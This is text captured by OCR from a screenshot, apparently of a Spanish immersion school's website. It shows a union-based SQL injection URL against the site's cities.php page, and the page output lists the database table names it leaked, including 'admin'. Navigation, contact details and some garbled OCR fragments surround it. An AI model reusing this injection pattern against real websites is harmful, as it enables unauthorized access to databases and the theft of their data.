 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(table_name),3,4,5,6,7,8,9,10,11,12,13%20from%20information_schema.tables%20where%20table_schema=dat
eñu
oai
Instituto San Fernando
Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
about,admin,catalogo,ciudades,comentario,equipo,equipohome,estaciones,fotos,galerias,home,menu,pie,pr
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW!
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173
IND
01.44
04/06/2016